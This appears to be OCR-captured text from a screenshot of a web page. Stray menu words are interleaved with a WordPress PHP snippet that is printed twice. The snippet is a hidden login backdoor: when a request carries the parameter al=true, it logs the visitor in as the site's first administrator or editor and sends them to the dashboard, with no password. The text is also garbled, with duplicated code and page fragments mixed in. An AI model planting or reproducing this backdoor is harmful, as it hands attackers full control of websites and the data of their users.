
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Get Gold &